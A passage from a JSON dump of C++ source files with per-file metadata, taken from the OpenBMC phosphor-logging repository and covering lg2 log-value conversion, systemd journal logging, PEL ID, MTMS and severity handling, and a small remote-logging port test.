}\n return repoPath;\n}\n\nstd::filesystem::path getPELReadOnlyDataPath()\n{\n static std::string dataPath;\n\n if (dataPath.empty())\n {\n char templ[] = \"/tmp/pelrodatatestXXXXXX\";\n dataPath = mkdtemp(templ);\n }\n\n return dataPath;\n}\n\nsize_t getPELRepoSize()\n{\n // 100KB\n return 100 * 1024;\n}\n\nsize_t getMaxNumPELs()\n{\n return 100;\n}\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5862699747085571,
"alphanum_fraction": 0.5933741331100464,
"avg_line_length": 33.011962890625,
"blob_id": "ffc98d67d8635730a09ec0938803b33d75a1aec6",
"content_id": "92265e76674977b7e48719ab5b2e0589cfeab285",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 14217,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 418,
"path": "/lib/include/phosphor-logging/lg2/conversion.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <phosphor-logging/lg2/flags.hpp>\n#include <phosphor-logging/lg2/header.hpp>\n#include <phosphor-logging/lg2/level.hpp>\n#include <phosphor-logging/lg2/logger.hpp>\n#include <sdbusplus/message/native_types.hpp>\n\n#include <concepts>\n#include <cstddef>\n#include <filesystem>\n#include <source_location>\n#include <string_view>\n#include <tuple>\n#include <type_traits>\n\nnamespace lg2::details\n{\n\n/** Concept to determine if an item acts like a string.\n *\n * Something acts like a string if we can construct a string_view from it.\n * This covers std::string and C-strings. But, there is subtlety in that\n * nullptr_t can be used to construct a string_view until C++23, so we need\n * to exempt out nullptr_t's (otherwise `nullptr` ends up acting like a\n * string).\n */\ntemplate <typename T>\nconcept string_like_type =\n (std::constructible_from<std::string_view, T> ||\n std::same_as<std::filesystem::path,\n std::decay_t<T>>)&&!std::same_as<std::nullptr_t, T>;\n\n/** Concept to determine if an item acts like a pointer.\n *\n * Any pointer, which doesn't act like a string, should be treated as a raw\n * pointer.\n */\ntemplate <typename T>\nconcept pointer_type = (std::is_pointer_v<T> ||\n std::same_as<std::nullptr_t, T>)&&!string_like_type<T>;\n\n/** Concept to determine if an item acts like an unsigned_integral.\n *\n * Except bool because we want bool to be handled special to create nice\n * `True` and `False` strings.\n */\ntemplate <typename T>\nconcept unsigned_integral_except_bool = !std::same_as<T, bool> &&\n std::unsigned_integral<T>;\n\ntemplate <typename T>\nconcept sdbusplus_enum = sdbusplus::message::has_convert_from_string_v<T>;\n\ntemplate <typename T>\nconcept exception_type = std::derived_from<std::decay_t<T>, std::exception>;\n\ntemplate <typename T>\nconcept sdbusplus_object_path =\n std::derived_from<std::decay_t<T>, sdbusplus::message::object_path>;\n\n/** Concept listing all of the types we know how to convert into a format\n * for logging.\n */\ntemplate <typename T>\nconcept unsupported_log_convert_types =\n !(unsigned_integral_except_bool<T> || std::signed_integral<T> ||\n std::same_as<bool, T> || std::floating_point<T> || string_like_type<T> ||\n pointer_type<T> || sdbusplus_enum<T> || exception_type<T> ||\n sdbusplus_object_path<T>);\n\n/** Any type we do not know how to convert for logging gives a nicer\n * static_assert message. */\ntemplate <log_flags... Fs, unsupported_log_convert_types T>\nstatic auto log_convert(const char*, log_flag<Fs...>, T)\n{\n static_assert(!std::is_same_v<T, T>, \"Unsupported type for logging value.\");\n // Having this return of an empty tuple reduces the error messages.\n return std::tuple<>{};\n}\n\n/** Logging conversion for unsigned. */\ntemplate <log_flags... Fs, unsigned_integral_except_bool V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, floating);\n prohibit(f, signed_val);\n prohibit(f, str);\n\n one_from_set(f, dec | hex | bin);\n one_from_set(f, field8 | field16 | field32 | field64);\n\n // Add 'unsigned' flag, force to uint64_t for variadic passing.\n return std::make_tuple(h, (f | unsigned_val).value,\n static_cast<uint64_t>(v));\n}\n\n/** Logging conversion for signed. */\ntemplate <log_flags... Fs, std::signed_integral V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, floating);\n prohibit(f, str);\n prohibit(f, unsigned_val);\n\n one_from_set(f, dec | hex | bin);\n one_from_set(f, field8 | field16 | field32 | field64);\n\n // Add 'signed' flag, force to int64_t for variadic passing.\n return std::make_tuple(h, (f | signed_val).value, static_cast<int64_t>(v));\n}\n\n/** Logging conversion for bool. */\ntemplate <log_flags... Fs, std::same_as<bool> V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, bin);\n prohibit(f, dec);\n prohibit(f, field16);\n prohibit(f, field32);\n prohibit(f, field64);\n prohibit(f, field8);\n prohibit(f, floating);\n prohibit(f, hex);\n prohibit(f, signed_val);\n prohibit(f, unsigned_val);\n\n // Cast bools to a \"True\" or \"False\" string.\n return std::make_tuple(h, (f | str).value, v ? \"True\" : \"False\");\n}\n\n/** Logging conversion for floating points. */\ntemplate <log_flags... Fs, std::floating_point V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, bin);\n prohibit(f, dec);\n prohibit(f, field16);\n prohibit(f, field32);\n prohibit(f, field64);\n prohibit(f, field8);\n prohibit(f, hex);\n prohibit(f, signed_val);\n prohibit(f, str);\n prohibit(f, unsigned_val);\n\n // Add 'floating' flag, force to double for variadic passing.\n return std::make_tuple(h, (f | floating).value, static_cast<double>(v));\n}\n\n/** Logging conversion for sdbusplus enums. */\ntemplate <log_flags... Fs, sdbusplus_enum V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, bin);\n prohibit(f, dec);\n prohibit(f, field16);\n prohibit(f, field32);\n prohibit(f, field64);\n prohibit(f, field8);\n prohibit(f, floating);\n prohibit(f, hex);\n prohibit(f, signed_val);\n prohibit(f, unsigned_val);\n\n return std::make_tuple(h, (f | str).value,\n sdbusplus::message::convert_to_string(v));\n}\n\n/** Logging conversion for string-likes. */\ntemplate <log_flags... Fs, string_like_type V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, const V& v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, bin);\n prohibit(f, dec);\n prohibit(f, field16);\n prohibit(f, field32);\n prohibit(f, field64);\n prohibit(f, field8);\n prohibit(f, floating);\n prohibit(f, hex);\n prohibit(f, signed_val);\n prohibit(f, unsigned_val);\n\n // Utiilty to handle conversion to a 'const char*' depending on V:\n // - 'const char*' and similar use static cast.\n // - 'std::filesystem::path' use c_str() function.\n // - 'std::string' and 'std::string_view' use data() function.\n auto str_data = [](const V& v) {\n if constexpr (std::is_same_v<const char*, std::decay_t<V>> ||\n std::is_same_v<char*, std::decay_t<V>>)\n {\n return static_cast<const char*>(v);\n }\n else if constexpr (std::is_same_v<std::filesystem::path,\n std::decay_t<V>>)\n {\n return v.c_str();\n }\n else\n {\n return v.data();\n }\n };\n\n // Add 'str' flag, force to 'const char*' for variadic passing.\n return std::make_tuple(h, (f | str).value, str_data(v));\n}\n\n/** Logging conversion for pointer-types. */\ntemplate <log_flags... Fs, pointer_type V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, bin);\n prohibit(f, dec);\n prohibit(f, field16);\n prohibit(f, field32);\n prohibit(f, field64);\n prohibit(f, field8);\n prohibit(f, floating);\n prohibit(f, signed_val);\n prohibit(f, str);\n\n // Cast (void*) to a hex-formatted uint64 using the target's pointer-size\n // to determine field-width.\n constexpr static auto new_f = sizeof(void*) == 4 ? field32.value\n : field64.value;\n\n return std::make_tuple(h, new_f | (hex | unsigned_val).value,\n reinterpret_cast<uint64_t>(v));\n}\n\n/* Logging conversion for exceptions. */\ntemplate <log_flags... Fs, exception_type V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V&& v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, bin);\n prohibit(f, dec);\n prohibit(f, field16);\n prohibit(f, field32);\n prohibit(f, field64);\n prohibit(f, field8);\n prohibit(f, floating);\n prohibit(f, hex);\n prohibit(f, signed_val);\n prohibit(f, unsigned_val);\n\n // Treat like a string, but get the 'what' from the exception.\n return std::make_tuple(h, (f | str).value, v.what());\n}\n\n/* Logging conversion for object path. */\ntemplate <log_flags... Fs, sdbusplus_object_path V>\nstatic auto log_convert(const char* h, log_flag<Fs...> f, V&& v)\n{\n // Compile-time checks for valid formatting flags.\n prohibit(f, bin);\n prohibit(f, dec);\n prohibit(f, field16);\n prohibit(f, field32);\n prohibit(f, field64);\n prohibit(f, field8);\n prohibit(f, floating);\n prohibit(f, hex);\n prohibit(f, signed_val);\n prohibit(f, unsigned_val);\n\n // Treat like a string, but get the 'str' from the object path.\n return std::make_tuple(h, (f | str).value, v.str);\n}\n\n/** Class to facilitate walking through the arguments of the `lg2::log` function\n * and ensuring correct parameter types and conversion operations.\n */\nclass log_conversion\n{\n private:\n /** Conversion and validation is complete. Pass along to the final\n * do_log variadic function. */\n template <typename... Ts>\n static void done(level l, const std::source_location& s, const char* m,\n Ts&&... ts)\n {\n do_log(l, s, m, ts..., nullptr);\n }\n\n /** Apply the tuple from the end of 'step' into done.\n *\n * There are some cases where the tuple must hold a `std::string` in\n * order to avoid losing data in a temporary (see sdbusplus-enum\n * conversion), but the `do_log` function wants a `const char*` as\n * the variadic type. Run the tuple through a lambda to pull out\n * the `const char*`'s without losing the temporary held by the tuple.\n */\n static void apply_done(const auto& args_tuple)\n {\n auto squash_string = [](auto& arg) -> decltype(auto) {\n if constexpr (std::is_same_v<const std::string&, decltype(arg)>)\n {\n return arg.data();\n }\n else\n {\n return arg;\n }\n };\n\n std::apply([squash_string](\n const auto&... args) { done(squash_string(args)...); },\n args_tuple);\n }\n\n /** Handle conversion of a { Header, Flags, Value } argument set. */\n template <typename... Ts, log_flags... Fs, typename V, typename... Ss>\n static void step(std::tuple<Ts...>&& ts, const header_str& h,\n log_flag<Fs...> f, V&& v, Ss&&... ss)\n {\n static_assert(!std::is_same_v<header_str, std::decay_t<V>>,\n \"Found header_str as value; suggest using std::string to \"\n \"avoid unintended conversion.\");\n\n // These two if conditions are similar, except that one calls 'done'\n // since Ss is empty and the other calls the next 'step'.\n\n // 1. Call `log_convert` on {h, f, v} for proper conversion.\n // 2. Append the results of `log_convert` into the already handled\n // arguments (in ts).\n // 3. Call the next step in the chain to handle the remainder Ss.\n\n if constexpr (sizeof...(Ss) == 0)\n {\n apply_done(\n std::tuple_cat(std::move(ts), log_convert(h.data(), f, v)));\n }\n else\n {\n step(std::tuple_cat(std::move(ts), log_convert(h.data(), f, v)),\n ss...);\n }\n }\n\n /** Handle conversion of a { Header, Value } argument set. */\n template <typename... Ts, typename V, typename... Ss>\n static void step(std::tuple<Ts...>&& ts, const header_str& h, V&& v,\n Ss&&... ss)\n {\n static_assert(!std::is_same_v<header_str, std::decay_t<V>>,\n \"Found header_str as value; suggest using std::string to \"\n \"avoid unintended conversion.\");\n // These two if conditions are similar, except that one calls 'done'\n // since Ss is empty and the other calls the next 'step'.\n\n // 1. Call `log_convert` on {h, <empty flags>, v} for proper conversion.\n // 2. Append the results of `log_convert` into the already handled\n // arguments (in ts).\n // 3. Call the next step in the chain to handle the remainder Ss.\n\n if constexpr (sizeof...(Ss) == 0)\n {\n apply_done(std::tuple_cat(std::move(ts),\n log_convert(h.data(), log_flag<>{}, v)));\n }\n else\n {\n step(std::tuple_cat(std::move(ts),\n log_convert(h.data(), log_flag<>{}, v)),\n ss...);\n }\n }\n\n /** Finding a non-string as the first argument of a 2 or 3 argument set\n * is an error (missing HEADER field). */\n template <typename... Ts, not_constexpr_string H, typename... Ss>\n static void step(std::tuple<Ts...>&&, H, Ss&&...)\n {\n static_assert(std::is_same_v<header_str, H>,\n \"Found value without expected header field.\");\n }\n\n /** Finding a free string at the end is an error (found HEADER but no data).\n */\n template <typename... Ts>\n static void step(std::tuple<Ts...>&&, header_str)\n {\n static_assert(std::is_same_v<std::tuple<Ts...>, header_str>,\n \"Found header field without expected data.\");\n }\n\n public:\n /** Start processing a sequence of arguments to `lg2::log` using `step` or\n * `done`. */\n template <typename... Ts>\n static void start(level l, const std::source_location& s, const char* msg,\n Ts&&... ts)\n {\n // If there are no arguments (ie. just a message), then skip processing\n // and call `done` directly.\n if constexpr (sizeof...(Ts) == 0)\n {\n done(l, s, msg);\n }\n // Handle all the Ts by recursively calling 'step'.\n else\n {\n step(std::forward_as_tuple(l, s, msg), ts...);\n }\n }\n};\n\n} // namespace lg2::details\n"
},
{
"alpha_fraction": 0.6335958242416382,
"alphanum_fraction": 0.635170578956604,
"avg_line_length": 31.471590042114258,
"blob_id": "410806b6a3c98bd69fba795fa19d02111c447b22",
"content_id": "b99c4d31f55d91908a54f939bdf9eaa3f9715ae6",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5716,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 176,
"path": "/lib/include/phosphor-logging/log.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2016 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n\n#pragma once\n\n#include <systemd/sd-journal.h>\n\n#include <phosphor-logging/sdjournal.hpp>\n#include <sdbusplus/server/transaction.hpp>\n\n#include <tuple>\n#include <type_traits>\n\nnamespace phosphor\n{\n\nnamespace logging\n{\n\n/** @enum level\n * @brief Enum for priority level\n */\nenum class level\n{\n EMERG = LOG_EMERG,\n ALERT = LOG_ALERT,\n CRIT = LOG_CRIT,\n ERR = LOG_ERR,\n WARNING = LOG_WARNING,\n NOTICE = LOG_NOTICE,\n INFO = LOG_INFO,\n DEBUG = LOG_DEBUG,\n};\n\nnamespace details\n{\n\n/** @fn prio()\n * @brief Prepend PRIORITY= to the input priority string.\n * This is required by sd_journal_send().\n * @tparam L - Priority level\n */\ntemplate <level L>\nconstexpr auto prio()\n{\n constexpr const char* prio_str = \"PRIORITY=%d\";\n constexpr const auto prio_tuple = std::make_tuple(prio_str, L);\n return prio_tuple;\n}\n\n/** @fn helper_log()\n * @brief Helper function for details::log(). Log request to journal.\n * @tparam T - Type of tuple\n * @tparam I - std::integer_sequence of indexes (0..N) for each tuple element\n * @param[in] e - Tuple containing the data to be logged\n * @param[unnamed] - std::integer_sequence of tuple's index values\n */\ntemplate <typename T, size_t... I>\nvoid helper_log(T&& e, std::integer_sequence<size_t, I...>)\n{\n // https://www.freedesktop.org/software/systemd/man/sd_journal_print.html\n // TODO: Re-enable call through interface for testing (or move the code\n // into the body of the object).\n sd_journal_send(std::get<I>(std::forward<T>(e))..., NULL);\n}\n\n/** @fn details::log()\n * @brief Implementation of logging::log() function.\n * Send request msg and size to helper funct to log it to the journal.\n * @tparam T - Type of tuple\n * @param[in] e - Tuple containing the data to be logged\n */\ntemplate <typename T>\nvoid log(T&& e)\n{\n constexpr auto e_size = std::tuple_size<std::decay_t<T>>::value;\n helper_log(std::forward<T>(e), std::make_index_sequence<e_size>{});\n}\n\n} // namespace details\n\ntemplate <class T>\nstruct is_char_ptr_argtype :\n std::integral_constant<\n bool,\n (std::is_pointer<typename std::decay<T>::type>::value &&\n std::is_same<typename std::remove_cv<typename std::remove_pointer<\n typename std::decay<T>::type>::type>::type,\n char>::value)>\n{};\n\ntemplate <class T>\nstruct is_printf_argtype :\n std::integral_constant<\n bool,\n (std::is_integral<typename std::remove_reference<T>::type>::value ||\n std::is_enum<typename std::remove_reference<T>::type>::value ||\n std::is_floating_point<\n typename std::remove_reference<T>::type>::value ||\n std::is_pointer<typename std::decay<T>::type>::value)>\n{};\n\ntemplate <bool...>\nstruct bool_pack;\n\ntemplate <bool... bs>\nusing all_true = std::is_same<bool_pack<bs..., true>, bool_pack<true, bs...>>;\n\n/** @fn entry()\n * @brief Pack each format string entry as a tuple to be able to validate\n * the string and parameters when multiple entries are passed to be logged.\n * @tparam Arg - Types of first argument\n * @tparam Args - Types of remaining arguments\n * @param[in] arg - First metadata string of form VAR=value where\n * VAR is the variable name in uppercase and\n * value is of any size and format\n * @param[in] args - Remaining metadata strings\n */\ntemplate <typename Arg, typename... Args>\nconstexpr auto entry(Arg&& arg, Args&&... args)\n{\n static_assert(is_char_ptr_argtype<Arg>::value,\n \"bad argument type: use char*\");\n static_assert(all_true<is_printf_argtype<Args>::value...>::value,\n \"bad argument type: use string.c_str() if needed\");\n return std::make_tuple(std::forward<Arg>(arg), std::forward<Args>(args)...);\n}\n\n/** @fn log()\n * @brief Log message to systemd journal\n * @tparam L - Priority level\n * @param[in] msg - Message to be logged in C-string format\n * @param[in] entry - Metadata fields to be added to the message\n * @details Usage: log<level::XX>(const char*, entry(*format), entry()...);\n * @example log<level::DEBUG>(\n * \"Simple Example\");\n * char msg_str[] = \"File not found\";\n * log<level::DEBUG>(\n * msg_str,\n * entry(\"MY_METADATA=%s_%x, name, number));\n */\ntemplate <level L, typename Msg, typename... Entry>\nvoid log(Msg msg, Entry... e)\n{\n static_assert((std::is_same<const char*, std::decay_t<Msg>>::value ||\n std::is_same<char*, std::decay_t<Msg>>::value),\n \"First parameter must be a C-string.\");\n\n constexpr const char* msg_str = \"MESSAGE=%s\";\n const auto msg_tuple = std::make_tuple(msg_str, std::forward<Msg>(msg));\n\n constexpr auto transactionStr = \"TRANSACTION_ID=%llu\";\n auto transactionId = sdbusplus::server::transaction::get_id();\n\n auto log_tuple = std::tuple_cat(details::prio<L>(), msg_tuple,\n entry(transactionStr, transactionId),\n std::forward<Entry>(e)...);\n details::log(log_tuple);\n}\n\n} // namespace logging\n\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6602822542190552,
"alphanum_fraction": 0.6764112710952759,
"avg_line_length": 17.370370864868164,
"blob_id": "b46050f4d3502a3e67614309bcf1ab8c1763d44a",
"content_id": "7318711919710593f40653fa3f41cec38c84912b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 992,
"license_type": "permissive",
"max_line_length": 59,
"num_lines": 54,
"path": "/extensions/openpower-pels/log_id.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <cstdint>\n#include <string>\n\nnamespace openpower\n{\nnamespace pels\n{\n\nnamespace detail\n{\n\n/**\n * @brief Adds the 1 byte log creator prefix to the log ID\n *\n * @param[in] id - the ID to add it to\n *\n * @return - the full log ID\n */\nuint32_t addLogIDPrefix(uint32_t id);\n\n/**\n * @brief Generates a PEL ID based on the current time.\n *\n * Used for error scenarios where the normal method doesn't\n * work in order to get a unique ID still.\n *\n * @return A unique log ID.\n */\nuint32_t getTimeBasedLogID();\n\n} // namespace detail\n\n/**\n * @brief Generates a unique PEL log entry ID every time\n * it is called.\n *\n * This ID is used at offset 0x2C in the Private Header\n * section of a PEL. For single BMC systems, it must\n * start with 0x50.\n *\n * @return uint32_t - The log ID\n */\nuint32_t generatePELID();\n\n/**\n * @brief Check for file containing zero data.\n *\n */\nvoid checkFileForZeroData(const std::string& filename);\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5780346989631653,
"alphanum_fraction": 0.5878168344497681,
"avg_line_length": 21.04901885986328,
"blob_id": "84c79c7ee01f5448dff3121c68a2aaf6e850b4c4",
"content_id": "3ef8e879688b8584960269c3b53d8b5e7fe7bbe4",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2250,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 102,
"path": "/extensions/openpower-pels/mtms.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"mtms.hpp\"\n\nnamespace openpower\n{\nnamespace pels\n{\n\nMTMS::MTMS()\n{\n memset(_machineTypeAndModel.data(), 0, mtmSize);\n memset(_serialNumber.data(), 0, snSize);\n}\n\nMTMS::MTMS(const std::string& typeModel, const std::string& serialNumber)\n{\n memset(_machineTypeAndModel.data(), 0, mtmSize);\n memset(_serialNumber.data(), 0, snSize);\n\n // Copy in as much as the fields as possible\n for (size_t i = 0; i < mtmSize; i++)\n {\n if (typeModel.size() > i)\n {\n _machineTypeAndModel[i] = typeModel[i];\n }\n }\n\n for (size_t i = 0; i < snSize; i++)\n {\n if (serialNumber.size() > i)\n {\n _serialNumber[i] = serialNumber[i];\n }\n }\n}\n\nMTMS::MTMS(Stream& stream)\n{\n for (size_t i = 0; i < mtmSize; i++)\n {\n stream >> _machineTypeAndModel[i];\n }\n\n for (size_t i = 0; i < snSize; i++)\n {\n stream >> _serialNumber[i];\n }\n}\n\nStream& operator<<(Stream& s, const MTMS& mtms)\n{\n for (size_t i = 0; i < MTMS::mtmSize; i++)\n {\n s << mtms.machineTypeAndModelRaw()[i];\n }\n\n for (size_t i = 0; i < MTMS::snSize; i++)\n {\n s << mtms.machineSerialNumberRaw()[i];\n }\n\n return s;\n}\n\nStream& operator>>(Stream& s, MTMS& mtms)\n{\n std::array<uint8_t, MTMS::mtmSize> mtm;\n\n for (size_t i = 0; i < MTMS::mtmSize; i++)\n {\n s >> mtm[i];\n }\n\n mtms.setMachineTypeAndModel(mtm);\n\n std::array<uint8_t, MTMS::snSize> sn;\n for (size_t i = 0; i < MTMS::snSize; i++)\n {\n s >> sn[i];\n }\n\n mtms.setMachineSerialNumber(sn);\n\n return s;\n}\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6568689942359924,
"alphanum_fraction": 0.6670926809310913,
"avg_line_length": 24.24193572998047,
"blob_id": "1e835029c079fb6369420c9d76dddf52c453ba5e",
"content_id": "11daee76c76958ada85ce8b7dd981983114ba740",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1565,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 62,
"path": "/lib/elog.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"config.h\"\n\n#include <phosphor-logging/elog.hpp>\n\n#include <stdexcept>\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace details\n{\nusing namespace sdbusplus::xyz::openbmc_project::Logging::server;\n\nauto _prepareMsg(const char* funcName)\n{\n using phosphor::logging::log;\n constexpr auto IFACE_INTERNAL(\n \"xyz.openbmc_project.Logging.Internal.Manager\");\n\n // Transaction id is located at the end of the string separated by a period.\n\n auto b = sdbusplus::bus::new_default();\n\n auto m = b.new_method_call(BUSNAME_LOGGING, OBJ_INTERNAL, IFACE_INTERNAL,\n funcName);\n return m;\n}\n\nuint32_t commit(const char* name)\n{\n auto msg = _prepareMsg(\"Commit\");\n uint64_t id = sdbusplus::server::transaction::get_id();\n msg.append(id, name);\n auto bus = sdbusplus::bus::new_default();\n auto reply = bus.call(msg);\n uint32_t entryID;\n reply.read(entryID);\n return entryID;\n}\n\nuint32_t commit(const char* name, Entry::Level level)\n{\n auto msg = _prepareMsg(\"CommitWithLvl\");\n uint64_t id = sdbusplus::server::transaction::get_id();\n msg.append(id, name, static_cast<uint32_t>(level));\n auto bus = sdbusplus::bus::new_default();\n auto reply = bus.call(msg);\n uint32_t entryID;\n reply.read(entryID);\n return entryID;\n}\n} // namespace details\n\nuint32_t commit(std::string&& name)\n{\n log<level::ERR>(\"method is deprecated, use commit() with exception type\");\n return phosphor::logging::details::commit(name.c_str());\n}\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6554736495018005,
"alphanum_fraction": 0.6595686674118042,
"avg_line_length": 30.30769157409668,
"blob_id": "14f2a9e50ab9d0af184ab1edee45ed67f093830a",
"content_id": "acac0f5b2b009c515e5a8cc6c838c2b14507cf96",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3664,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 117,
"path": "/extensions/openpower-pels/severity.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"severity.hpp\"\n\nnamespace openpower\n{\nnamespace pels\n{\n\nusing LogSeverity = phosphor::logging::Entry::Level;\n\nnamespace\n{\n\nLogSeverity convertPELSeverityToOBMC(SeverityType pelSeverity)\n{\n LogSeverity logSeverity = LogSeverity::Error;\n\n const std::map<SeverityType, LogSeverity> severities{\n {SeverityType::nonError, LogSeverity::Informational},\n {SeverityType::recovered, LogSeverity::Informational},\n {SeverityType::predictive, LogSeverity::Warning},\n {SeverityType::unrecoverable, LogSeverity::Error},\n {SeverityType::critical, LogSeverity::Critical},\n {SeverityType::diagnostic, LogSeverity::Error},\n {SeverityType::symptom, LogSeverity::Warning}};\n\n auto s = severities.find(pelSeverity);\n if (s != severities.end())\n {\n logSeverity = s->second;\n }\n\n return logSeverity;\n}\n\n} // namespace\n\nuint8_t convertOBMCSeverityToPEL(LogSeverity severity)\n{\n uint8_t pelSeverity = static_cast<uint8_t>(SeverityType::unrecoverable);\n switch (severity)\n {\n case (LogSeverity::Notice):\n case (LogSeverity::Informational):\n case (LogSeverity::Debug):\n pelSeverity = static_cast<uint8_t>(SeverityType::nonError);\n break;\n\n case (LogSeverity::Warning):\n pelSeverity = static_cast<uint8_t>(SeverityType::predictive);\n break;\n\n case (LogSeverity::Critical):\n pelSeverity = static_cast<uint8_t>(SeverityType::critical);\n break;\n\n case (LogSeverity::Emergency):\n case (LogSeverity::Alert):\n case (LogSeverity::Error):\n pelSeverity = static_cast<uint8_t>(SeverityType::unrecoverable);\n break;\n }\n\n return pelSeverity;\n}\n\nstd::optional<LogSeverity> fixupLogSeverity(LogSeverity obmcSeverity,\n SeverityType pelSeverity)\n{\n bool isNonErrPelSev = (pelSeverity == SeverityType::nonError) ||\n (pelSeverity == SeverityType::recovered);\n\n bool isNonErrObmcSev = (obmcSeverity == LogSeverity::Notice) ||\n (obmcSeverity == LogSeverity::Informational) ||\n (obmcSeverity == LogSeverity::Debug);\n\n // If a nonError/recovered PEL, then the LogSeverity must be\n // Notice/Informational/Debug, otherwise set it to Informational.\n if (isNonErrPelSev && !isNonErrObmcSev)\n {\n return LogSeverity::Informational;\n }\n\n // If a Notice/Informational/Debug LogSeverity, then the PEL\n // severity must be nonError/recovered, otherwise set it\n // to an appropriate value based on the actual PEL severity.\n if (isNonErrObmcSev && !isNonErrPelSev)\n {\n return convertPELSeverityToOBMC(pelSeverity);\n }\n\n // If PEL is critical, the LogSeverity should be as well.\n if ((obmcSeverity != LogSeverity::Critical) &&\n (pelSeverity == SeverityType::critical))\n {\n return LogSeverity::Critical;\n }\n\n return std::nullopt;\n}\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6816479563713074,
"alphanum_fraction": 0.704119861125946,
"avg_line_length": 13.833333015441895,
"blob_id": "92c72978814bf06ae0476e77b4b0fbe9a22651c5",
"content_id": "cf1a42e8ecd5e8eb76c7336859540dae9cf62e04",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 267,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 18,
"path": "/test/remote_logging_test_port.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"remote_logging_tests.hpp\"\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace test\n{\n\nTEST_F(TestRemoteLogging, testGoodPort)\n{\n config->port(100);\n EXPECT_EQ(config->port(), 100);\n}\n\n} // namespace test\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6014494895935059,
"alphanum_fraction": 0.603980302810669,
"avg_line_length": 33.632469177246094,
"blob_id": "44b7a281c48cc08f8cfebfef3b8fa80e52793990",
"content_id": "3d4a298a648b52c6d53b290fdfa1fccda2b32015",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 34772,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 1004,
"path": "/extensions/openpower-pels/data_interface.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
